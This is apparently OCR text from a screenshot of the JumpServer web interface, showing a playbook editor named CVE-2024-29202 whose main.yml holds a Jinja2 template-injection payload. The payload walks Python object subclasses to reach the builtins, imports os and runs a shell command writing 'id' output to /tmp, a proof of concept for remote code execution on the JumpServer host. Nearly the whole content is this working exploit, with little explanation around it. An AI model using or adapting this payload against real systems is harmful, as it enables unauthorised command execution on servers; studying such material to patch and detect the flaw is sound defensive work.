 JumpServer
1
中文(简体)
threekiii
工作台
概览
我的资产
Web终端
文件管理
作业中心
快捷命令
作业管理
模版管理
执行历史
CVE-2024-29202
Playbook详情
工作空间
CVE-2024-29202
main.yml
main.yml M
1 - name: |
2 {% for x in ().__class__.__base__.__subclasses__() %}
3 {% if "warning" in x.__name__ %}
4 {{
5 x()._module.__builtins__["__import__"]("os").system("id > /tmp/awesome_poc_2")
6 }}
7 {%endif%}
8 {%endfor%}